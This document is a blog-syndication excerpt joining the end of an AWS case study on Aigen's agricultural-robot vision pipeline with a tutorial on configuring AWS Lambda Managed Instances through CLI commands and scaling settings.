  • Automated Data Pipeline: Data collected by the robots flows through an Extract, Transform, and Load (ETL) pipeline for preprocessing. Data labeling is accelerated using an ensemble of vision foundation models (Grounding DINO, Owl-ViT, SAM2, CLIPSeg) along with custom expert vision models to automatically annotate large volumes of field imagery. Through active learning, the pipeline selects and down-samples the most informative samples, which are then reviewed and refined by human annotators before being passed downstream into the model training workflow.
  • Cloud native ML Pipeline: Aigen accelerates model training on Amazon SageMaker AI, using Distributed Data Parallel (DDP) across multi-GPU clusters to achieve faster iteration cycles and efficient hyperparameter tuning. By scaling training in the cloud, Aigen removes resource contention between model training and data labeling batch inference. This results in improved throughput, reduced wait times, and a more predictable ML workflow for data science and labeling teams.

Let’s take a closer look at how Aigen’s solution architecture is designed to meet diverse machine learning needs, from data labeling to real-time inference on autonomous field robots, starting with its model architecture.

Model architecture


Aigen’s models are classified in four hierarchical categories that form a progression from broad, general-purpose models to highly specialized models tailored for edge computing. Foundation Models (L1) are the starting point, with each subsequent category building on the previous model, adding specificity or performance enhancements.

Figure 1: Aigen Model Architecture

Figure 1: Aigen Model Architecture

  1. Foundation models use a combination of Aigen’s proprietary and open source foundation vision models to support plant detection, wheel detection, general object recognition, and segmentation. SAM2 is the primary model for generating segmentation masks, while Grounding DINO provides prompt-based annotation for objects like cars and people. Aigen employs a leading image generation model with ControlNet + Depth to create synthetic data with an option to fine-tune LoRA adapters to produce samples like field data. Aigen’s large vision models, trained on extensive field datasets, serve as robust foundations for crop identification and as high-quality starting points for building specialized pre-labeling models.
  2. Expert models are distilled from FMs and trained on annotated field images to perform precise, task-specific vision workloads. They generate high-quality pre-labels, bounding boxes, segmentation masks, and keypoint detections, which are then validated and refined by human annotators. Segmentation combined with key points allows the system to identify fine-grained plant anatomy, such as stems and other structural features. These models use both Vision Transformer and CNN-based architectures, and contain 10s of millions of parameters.
  3. Student models are compact, full-precision (FP32) models designed for ultra-low latency and minimal memory usage and are continuously fine-tuned on the latest data. Distilled from expert models, they remain extremely small, typically under 1.5M parameters, and are further improved through quantization-aware training (QAT), pruning, and other compression techniques. These optimizations enable efficient edge deployment, requiring as little as 2 Tera Operations Per Second (TOPS) while achieving real-time, double-digit frames per second (FPS) within the robot’s perception stack. Each student model is task-specific, tailored to individual crops (for example, tomato, cotton, sugar beets, soybeans) and various view angles such as top-down or intra-row.
  4. Edge models are built by further improving the full-precision student models for inference on the robot’s Neural Processing Unit (NPU). It undergoes QAT, followed by conversion to TFLite and INT8 quantization to reduce model size, lower power consumption, and increase inference throughput on the robot’s NPU. Purpose built for ultra-efficient edge inference, these models run on a 2.3-TOPS NPU using roughly 1.5W of power while sustaining real-time, double-digit FPS performance. These models contain 1M–1.2M parameters and occupy about 2 MB of memory.

This hybrid multi model ecosystem approach works well to balance model accuracy with edge computing constraints.

Modernized cloud native architecture for continuous model improvement

The modernized architecture forms a closed loop of nearly continuous model improvement, connecting field data collection from the robot to iterative training and rapid redeployment of updated models back onto the robot. This end-to-end cycle enables faster refinement, higher accuracy, and ongoing adaptation to real-world conditions.


Figure 2: Aigen modernized architecture

Figure 2: Aigen modernized architecture

The following sections describe the end-to-end process illustrated in the architecture diagram, from field data ingestion into AWS to continuous model delivery back to the robotic fleet. The workflow is organized into three key stages:

  1. Data Collection and Data Ingestion: Field Robots connect to AWS services using AWS IoT Core. Raw data, including navigation and crop-camera video (RGB + Depth), robot telemetry (odometry, frame timestamps), camera intrinsics/extrinsic, and job metadata, is continuously transmitted from the robots to Amazon S3 buckets. These data provide centralized storage for field, crop, and task specific downstream processing.
  2. Data Processing and Data Labeling: Aigen ETL unpacks the raw data, catalogs it, and stores it in Amazon S3. SageMaker AI processing jobs perform batch inference on this data and label the images using an ensemble of expert models running on the G5/G6 family of GPU instances. Aigen’s active learning process down-selects pre-labeled images and sends them for human review, where annotators validate and correct identified errors. Active learning analyzes images, embeddings, predictions, and other signals to identify the most informative samples for training. This approach removes the need to annotate every data point, often millions per field per season, by prioritizing images where the model struggles or those that add diversity. With multiple selection criteria, active learning helps keep dataset size manageable, control labeling effort, and verify only the most relevant samples are used to improve model performance.
  3. Model Training: The final annotated data is stored back in Amazon S3. SageMaker AI Training jobs pull this data from Amazon S3 and use multi-GPU instances to train expert, student and edge models. Edge-optimized models are deployed to the robots, while the newly finetuned expert models are used for the next cycle of data labeling.

Built on a cloud-native architecture, the workflow uses AWS services to deliver reliability, and robust performance, while effectively addressing the key challenges of scaling Aigen’s robotic fleet. The automated process collects data from field robot and use that in model training in the cloud, minimizing manual intervention while maintaining efficiency. Human-in-the-loop validation ensures high-quality training data by having annotators review and correct AI-generated pre-labels. Finally, active learning creates a positive feedback loop that continuously improves models by prioritizing the most relevant training data, enhancing robotic performance in real-world conditions.

Business benefits

This AI-powered solution delivered the following benefits:

  • Cost Efficiency: Reduced labeling costs from ~$2.00 to $0.089 per image, achieving a 22.5× cost reduction
  • Faster Annotation Pipeline: Reduced average annotation time from 14 minutes 57 seconds with manual labeling to just 41 seconds with SageMaker batch inference. This acceleration shortens model delivery for new crops from months to weeks, enabling quicker deployment and unlocking new business opportunities.
  • Rapid Scaling Gains: Experiment capacity increased from five per week on on-premises infrastructure to hundreds per week using Amazon SageMaker AI, achieving a 20× increase in throughput over previous hardware.
  • Innovation
    • The powerful GPU instances of Amazon SageMaker AI enabled the training and fine-tuning of advanced Vision Transformers models, which were not feasible on limited on-premises hardware. This access to state-of-the-art (SOTA) GPUs accelerates model innovation.
    • Scalable training infrastructure removes GPU bottlenecks by enabling parallel experimentation. This allows faster testing of new architectures and hyperparameters tuning, significantly speeding up model innovation compared to the slow, sequential workflow imposed by limited on-premises GPU capacity.

Key learnings

Amazon SageMaker AI has been instrumental in Aigen’s robotics system transformation, delivering significant benefits across the machine learning pipeline:

  • Self-Managed AI Infrastructure: SageMaker AI removes the need for Aigen to build and maintain auto scaling GPU compute infrastructure. This reduction in development costs allows Aigen to focus more on model development rather than infrastructure management, accelerating the production of deployment-ready models.
  • Streamlined ML Workflow: SageMaker AI streamlines the entire ML lifecycle, from data preparation to model deployment. Its flexibility supports the use of various built-in features and custom processes such as pre-labeling that cut down the time required to produce high-quality training data.
  • Efficient Resource Utilization: The managed infrastructure of SageMaker AI lowers operational overhead, supports continuous model updates, such as daily fine-tuning as plants grow, without resource bottlenecks. For example, when moving to a new customer’s cotton field with different soil, lighting, or crop varieties, the base cotton model may underperform. With SageMaker AI, Aigen can rapidly ingest new data and fine-tune models on this new condition to improve performance. Over multiple seasons and fields, this process builds a diverse, high-quality dataset that steadily strengthens the model family.

To achieve similar results in your organization, start by evaluating your current data labeling costs and consider implementing active learning techniques to reduce manual annotation overhead.

Conclusion

By using AWS services, particularly SageMaker AI, Aigen moved beyond the limitations of its on-premises infrastructure and established a foundation for continued growth and innovation. The new architecture delivers the scalability, efficiency, and intelligence needed to expand its fleet of eco-friendly agricultural robots, bringing sustainable farming practices to more fields worldwide. Aigen’s journey illustrates how generative AI can modernize machine learning pipelines for robotics, enabling more productive and environmentally sustainable agriculture. You can implement a similar architecture pattern to improve the machine learning pipeline.

Get started with model training and model inference by visiting Amazon SageMaker AI Studio. Creating your first Serverless ML flow pipeline is also supported in SageMaker AI Studio for additional workflow flexibility.


About the Authors

Build high-performance apps with AWS Lambda Managed Instances

Post Syndicated from Debasis Rath original https://aws.amazon.com/blogs/compute/build-high-performance-apps-with-aws-lambda-managed-instances/

High-performance applications such as CPU-intensive processing, memory-heavy analytics, and steady-state data pipelines often require more predictable compute resources than standard AWS Lambda configurations provide. AWS Lambda Managed Instances (LMI) addresses this by letting you run Lambda functions on selected Amazon EC2 instance types while preserving the Lambda programming model. You can choose over 400 Amazon Elastic Compute Cloud (Amazon EC2) instance types from general purpose, compute optimized, or memory optimized instance families to match workload requirements. AWS Lambda continues to manage infrastructure operations such as instance lifecycle management, operating system patching, runtime updates, request routing, and automatic scaling. This approach gives your teams greater control over compute characteristics, EC2 pricing model and reduces operational overhead of managing servers or clusters.


In this post, you will learn how to configure AWS Lambda Managed Instances by creating a Capacity Provider that defines your compute infrastructure, associating your Lambda function with that provider, and publishing a function version to provision the execution environments. We will conclude with production best practices including scaling strategies, thread safety, and observability for reliable performance.

Figure 1. Creating Function on LMI

Figure 1. Creating Function on LMI

Creating Capacity Providers

A Capacity Provider defines the infrastructure blueprint for running LMI functions on Amazon EC2. It specifies instance types, network placement, and scaling behavior. To create a Capacity Provider, you need two parameters: an IAM role (Capacity Provider Operator Role) granting Lambda permissions to launch and manage instances and your VPC configuration with subnets and security groups. Create this role in your account with the AWSLambdaManagedEC2ResourceOperator managed policy following the Principle of Least Privilege (granting only the minimum permissions necessary).

This command creates a Capacity Provider with instance types and scaling configuration:

aws lambda create-capacity-provider \
  --capacity-provider-name my-lmi-capacity \
  --vpc-config SubnetIds=subnet-abc123,subnet-def456,SecurityGroupIds=sg-xyz789 \
  --permissions-config CapacityProviderOperatorRoleArn=arn:aws:iam::123456789012:role/LMIOperatorRole \
  --instance-requirements Architectures=x86_64,AllowedInstanceTypes=c5.2xlarge,r5.4xlarge \
  --capacity-provider-scaling-config MaxVCpuCount=50,ScalingMode=Auto \
  --region us-east-1

This command returns a Capacity Provider ARN that you’ll use to create your LMI function. Your functions behavior depends on four main configurations in the capacity provider:

Instance selection

Lambda currently supports three Amazon EC2 instance families (.large and up): C (compute optimized) for CPU-heavy work, M (general purpose) for balanced workloads, and R (memory optimized) for large datasets. Choose x86 (Intel/AMD) or ARM (Graviton) architectures. If you don’t specify instance types, Lambda defaults to appropriate instances based on your function’s memory and CPU configuration. This is the recommended starting point unless you have specific performance requirements. When you need more control, use AllowedInstanceTypes to specify only the instance types that Lambda can use or use ExcludedInstanceTypes to exclude specific types while allowing all other instance types. You can’t use both parameters together.

VPC and networking


Configure multiple subnets across Availability Zones. Lambda creates a minimum Amazon EC2 fleet of three instances distributed across your configured Availability Zones to maintain availability and resiliency. Egress traffic from functions, including Amazon CloudWatch Logs, transits through the Amazon EC2 instance’s network interface in your Amazon Virtual Private Cloud (Amazon VPC). As functions send logs and metrics to CloudWatch, you will need internet access through a NAT Gateway or VPC endpoints with AWS PrivateLink for Amazon CloudWatch. This only affects egress traffic; function invoke requests don’t flow through your VPC. Security groups attached to your instances should allow only the traffic your function code needs. With LMI, configure VPC once at the Capacity Provider level instead of per function, simplifying management for multiple LMI functions. Standard Lambda functions continue to use their own VPC configurations. This Capacity Provider VPC configuration applies only to LMI functions.

Figure 2. LMI Networking

Figure 2. LMI Networking

Scaling configuration

Set MaxVCpuCount to cap compute capacity and control costs. New invocations throttle when you reach this limit until capacity frees up. Lambda monitors CPU utilization and scales instances automatically. Choose automatic scaling mode where Lambda tunes thresholds based on load patterns, or manual mode where you set a target CPU utilization percentage. Multiple functions can share the same Capacity Provider to reduce costs through better resource utilization, though you might want separate providers for functions with different performance or isolation requirements.

Security

Lambda encrypts Amazon Elastic Block Store (Amazon EBS) volumes attached to EC2 instances with a service-managed key by default. You can provide your own AWS Key Management Service (AWS KMS) key for encryption. Place instances in private subnets with restrictive security groups for enhanced security.

Creating Lambda Managed Instance Functions

You create an LMI function similarly to creating a standard Lambda function. You package your code, set your runtime, assign an execution role, and configure memory. The difference is specifying a CapacityProviderConfig to tell Lambda which Capacity Provider to use and how to size each execution environment. Specify CapacityProviderConfig during function creation with the Capacity Provider ARN and configure two execution environment settings. ExecutionEnvironmentMemoryGiBPerVCpu sets the memory-to-vCPU ratio (2:1, 4:1, or 8:1) based on your workload type and PerExecutionEnvironmentMaxConcurrency defines how many concurrent requests share each execution environment. This table shows how memory and vCPU allocation maps across supported execution environment ratio.

2:1 Ratio(Compute optimized) 4:1 Ratio(General purpose) 8:1 Ratio(Memory optimized)
Memory (GB) vCPU(s) Memory (GB) vCPU(s) Memory (GB) vCPU(s)
2 1 4 1 8 1
4 2 8 2 16 2
6 3 12 3 24 3
8 4 16 4 32 4
10 5 20 5
12 6 24 6
14 7 28 7
16 8 32 8
… …
32 16

Function Memory-to-CPU configuration

Set the function’s memory size (up to 32 GB for LMI) and ExecutionEnvironmentMemoryGiBPerVCpu ratio. The default ratio is 2:1. A 2:1 ratio map to compute optimized instances for CPU-intensive tasks like video encoding, 4:1 map to a general purpose for balanced workloads, and 8:1 maps to a memory optimized instances for large in-memory datasets or caching. You must set memory in multiples of the ratio. LMI requires a 2 GB minimum as execution environments need sufficient memory to handle multiple concurrent requests. LMI supports up to 32 GB memory per execution environment.

Multi-Concurrency settings

LMI supports multiple concurrent invocations sharing the same execution environment, reducing cost per invocation by maximizing vCPU utilization. This is particularly effective for I/O-bound workloads, where invocations waiting on database queries or API calls yield vCPU usage to other invocations during idle periods. Lambda defaults to max concurrency per execution environment based on your runtime: Node.js (64 per vCPU), Java, and .NET (32 per vCPU), Python (16 per vCPU). Use PerExecutionEnvironmentMaxConcurrency to set a lower limit based on your workload’s resource needs. Decrease it if you’re experiencing memory pressure or CPU contention. When environments reach their configured max concurrency, new invocations throttle until capacity frees up at the execution environment level. This table captures the maximum concurrency per vCPU for each supported programming language.

Language Default Max Concurrency
Node.js 64 per vCPU
Java 32 per vCPU
.NET 32 per vCPU
Python 16 per vCPU

This command creates a Lambda function and associates it with your Capacity Provider:

aws lambda create-function \
  --function-name my-lmi-function \
  --runtime python3.13 \
  --role arn:aws:iam::123456789012:role/LambdaExecutionRole \
  --handler app.lambda_handler \
  --zip-file fileb://function.zip \
  --memory-size 4096 \
  --capacity-provider-config '{
    "LambdaManagedInstancesCapacityProviderConfig": {
      "CapacityProviderArn": "arn:aws:lambda:us-east-1:123456789012:capacity-provider:my-lmi-capacity",
      "ExecutionEnvironmentMemoryGiBPerVCpu": 4.0,
      "PerExecutionEnvironmentMaxConcurrency": 10
    }
  }' \
  --region us-east-1

Publishing Lambda Managed Instance Functions


Important: publish a function version before invoking an LMI function. Publishing triggers Lambda to provision Amazon EC2 instances and initialize execution environments, so that the configured baseline capacity is ready before you start invoking. Expect a brief delay before your code goes live as Lambda provisions and launches Amazon EC2 instances. With LMI, execution environments pre-warm after publishing and remain invoke-ready, without cold starts for published versions. Standard Lambda environments initialize on first invoke (cold starts).

This command publishes a Lambda function version and provisions capacity:

aws lambda publish-version --function-name my-lmi-function \
--region us-east-1


After publishing, the function works with standard invocation methods including direct invokes, event source mappings, and service integrations with Amazon API Gateway, Amazon Simple Storage Service (Amazon S3), Amazon DynamoDB Streams, and Amazon EventBridge.

Figure 3. LMI Invocation from event sources

Figure 3. LMI Invocation from event sources

Scaling LMI Functions

Lambda monitors CPU utilization at Capacity Provider level. When CPU utilization reaches the target threshold, Lambda automatically provisions additional EC2 instances, and creates more execution environments on those instances, up to the MaxVCpuCount limit you configured for your capacity provider. As demand decreases, Lambda consolidates workloads onto fewer EC2 instances. You can choose automatic scaling mode (Lambda adjusts thresholds based on your patterns) or manual mode (you set a target CPU percentage). Automatic mode works for variable traffic patterns or when getting started. Manual mode fits when you have predictable patterns and want precise control over scaling thresholds for cost optimization.

Min and max execution environments

Control scaling at the function level with min and max execution environments. The default minimum is 3 execution environments to maintain high availability across Availability Zones. Your total function concurrency equals the number of execution environments multiplied by PerExecutionEnvironmentMaxConcurrency. For example, with min set to 3 and PerExecutionEnvironmentMaxConcurrency of 10, you have provided capacity for 30 concurrent invocations. With max set to 20, you can scale up to 200 concurrent invocations with incoming traffic, based on CPU utilization or concurrency saturation per execution environment. Set max to cap total concurrency and prevent noisy neighbor issues when multiple functions share a Capacity Provider. LMI maintains a minimum number of execution environments with a minimum Amazon EC2 fleet, while standard Lambda scales to zero when idle. Set both min and max to 0 to deactivate a function without deleting it.

Figure 4. LMI Scaling

Figure 4. LMI Scaling

This command updates the minimum and maximum execution environments for your function:

aws lambda put-function-scaling-config \
  --function-name my-lmi-function \
  --qualifier $LATEST \
  --function-scaling-config MinExecutionEnvironments=5,MaxExecutionEnvironments=20 \
  --region us-east-1

We’ll cover scaling patterns and throughput optimization strategies in depth in a separate blog post.

Best Practices and Production Considerations

Thread Safety

Since LMI supports multiple invocations sharing execution environments, your code must be thread-safe. Code that isn’t thread-safe causes data corruption, security issues, or unpredictable behavior under concurrent load.

Thread safety essentials

Avoid mutating shared objects or global variables. Use thread-local storage for request-specific data. Initialize shared clients (AWS SDK, database connections) outside the function handler and verify that configurations remain immutable during invocations. Write to /tmp using request-specific file names to prevent concurrent writes.

Runtime-specific guidance

Java applications should use immutable objects, thread-safe collections, and proper synchronization. Node.js applications should use async context for request isolation. Python applications run separate processes per execution environment. So, focus on interprocess coordination and file locking for /tmp access.

Workload Optimization

I/O-bound workloads perform better with higher concurrency per environment. Use asynchronous patterns and non-blocking I/O to maximize efficiency. CPU-bound workloads get no benefit from concurrency greater than one per vCPU. Instead, configure more vCPUs per function for true parallelism for compute-heavy tasks like data transformation or image processing.

Testing

Validate your code under concurrent execution. Test with multiple simultaneous invocations to detect race conditions and shared state issues before production deployment. You can use LocalStack for local emulation of LMI. Learn more about LocalStack’s LMI support in their announcement blog.

Compatibility

Tools like Powertools for AWS work with LMI without code changes. However, if you’re reusing existing Lambda function code, layers, or packaged dependencies on LMI, test for thread safety and compatibility with the multi-concurrent execution model before production deployment.

Observability

LMI automatically publishes CloudWatch metrics at two levels: capacity provider (CPU, memory, network, and disk utilization across your Amazon EC2 fleet) and execution environment (concurrency, CPU, and memory per function). Monitor CPUUtilization to understand scaling headroom and right-size your MaxVCpuCount. Track ExecutionEnvironmentConcurrency against ExecutionEnvironmentConcurrencyLimit to catch throttling before it impacts users. Lambda publishes metrics at 5-minute intervals. Use CloudWatch alarms to stay ahead of capacity limits in production.

Conclusion

